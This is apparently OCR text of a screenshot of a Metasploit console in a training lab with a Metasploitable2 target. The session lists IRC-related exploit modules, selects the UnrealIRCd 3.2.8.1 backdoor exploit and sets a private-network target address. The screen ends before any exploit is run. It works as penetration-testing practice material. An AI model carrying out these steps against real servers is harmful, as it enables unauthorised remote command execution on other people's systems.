 Anwendungen Orte Sam, 25. Okt, 00:32 root
root@MetaThrunks: ~
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
Save 45% of your time on large engagements with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.10.0-2014101601 [core:4.10.0.pre.2014101601 api:1.0.0]]
+ -- --=[ 1354 exploits - 778 auxiliary - 217 post ]
+ -- --=[ 340 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search irc
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/dos/windows/llmnr/ms11_030_dnsapi 2011-04-12 normal Microsoft Windows DNSAPI.dll LLMNR Buffer Underrun DoS
exploit/linux/misc/lprng_format_string 2000-09-25 normal LPRng use_syslog Remote Format String Vulnerability
exploit/multi/http/struts_default_action_mapper 2013-07-02 excellent Apache Struts 2 DefaultActionMapper Prefixes OGNL Code Execution
exploit/multi/misc/pbot_exec 2009-11-02 excellent PHP IRC Bot pbot eval() Remote Code Execution
exploit/multi/misc/ra1nx_pubcall_exec 2013-03-24 great Ra1NX PHP Bot PubCall Authentication Bypass Remote Code Execution
exploit/osx/misc/ufo_ai 2009-10-28 average UFO: Alien Invasion IRC Client Buffer Overflow
exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent UnrealIRCD 3.2.8.1 Backdoor Command Execution
exploit/windows/browser/mirc_irc_url 2003-10-13 normal mIRC IRC URL Buffer Overflow
exploit/windows/browser/ms06_013_createtextrange 2006-03-19 normal MS06-013 Microsoft Internet Explorer createTextRange() Code Execution
exploit/windows/emc/replication_manager_exec 2011-02-07 great EMC Replication Manager Command Execution
exploit/windows/misc/mirc_privmsg_server 2008-10-02 normal mIRC PRIVMSG Handling Stack Buffer Overflow
exploit/windows/misc/talkative_response 2009-03-17 normal Talkative IRC v0.4.4.16 Response Buffer Overflow
exploit/windows/misc/ufo_ai 2009-10-28 average UFO: Alien Invasion IRC Client Buffer Overflow
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.138.138
RHOST => 192.168.138.138
msf exploit(unreal_ircd_3281_backdoor) >
root@MetaThrunks: ~ Metasploitable2 - Linu... root@MetaThrunks: ~